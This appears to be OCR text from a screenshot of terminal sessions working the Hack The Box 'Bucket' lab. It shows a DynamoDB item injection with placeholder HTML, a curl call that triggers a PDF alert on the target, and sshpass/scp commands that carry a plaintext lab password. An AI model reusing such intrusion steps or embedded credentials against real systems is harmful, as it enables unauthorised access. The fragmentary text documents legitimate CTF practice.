 Working with Items and
~/ctf/htb/yt-bucket/REA...
john@ubuntu-vm: ~/ctf/...
Wed 21 Apr, 11:45 john
john@ubuntu-vm: ~/ctf/htb/yt-bucket
john@ubuntu-vm: ~/ctf/htb/yt-bucket 86x1
john@ubuntu-vm: ~/ctf/htb/yt-bucket 112x16
{
"Items": [
{
"title": {
"S": "Ransomware"
},
"data": {
"S": "<html><head></head><body>PlsSub</body></html>"
}
}
],
"Count": 1,
"ScannedCount": 1,
"ConsumedCapacity": null
}
john@ubuntu-vm:~/ctf/htb/yt-bucket$
roy@bucket: / 39x13
(remote) roy@bucket:/var/www/bucket-app
/files$ ls
(remote) roy@bucket:/var/www/bucket-app
/files$ curl --data "action=get_alerts"
http://localhost:8000
(remote) roy@bucket:/var/www/bucket-app
/files$ ls
1417.html result.pdf
(remote) roy@bucket:/var/www/bucket-app
/files$ ls
1417.html result.pdf
(remote) roy@bucket:/var/www/bucket-app
/files$
john@ubuntu-vm: ~/ctf/htb/yt-bucket 95x13
john@ubuntu-vm:~/ctf/htb/yt-bucket$ sshpass -p 'n2vM-<_K_Q:.Aa2'
cket-app/files/report.pdf .
scp: /var/www/bucket-app/files/report.pdf: No such file or dire
john@ubuntu-vm:~/ctf/htb/yt-bucket$ sshpass -p 'n2vM-<_K_Q:.Aa
cket-app/files/report.pdf .
scp: /var/www/bucket-app/files/report.pdf: No such file or di
john@ubuntu-vm:~/ctf/htb/yt-bucket$ sshpass -p 'n2vM-<_K_Q:.Aa
cket-app/files/result.pdf .